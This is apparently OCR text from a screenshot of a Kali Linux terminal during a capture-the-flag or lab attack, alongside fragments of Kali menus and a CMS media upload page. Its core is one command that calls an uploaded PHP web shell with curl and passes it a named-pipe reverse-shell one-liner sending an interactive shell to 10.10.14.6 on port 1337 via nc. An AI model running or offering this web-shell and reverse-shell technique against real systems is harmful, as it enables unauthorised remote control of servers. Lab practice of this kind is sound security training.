 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# curl http://10.10.10.16/storage/app/media/dr4ks.php5 --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 1337 >/tmp/f"
CMS Media Blog Users Settings
Upload Add folder Move Delete
Upload complete
DISPLAY Library
Everything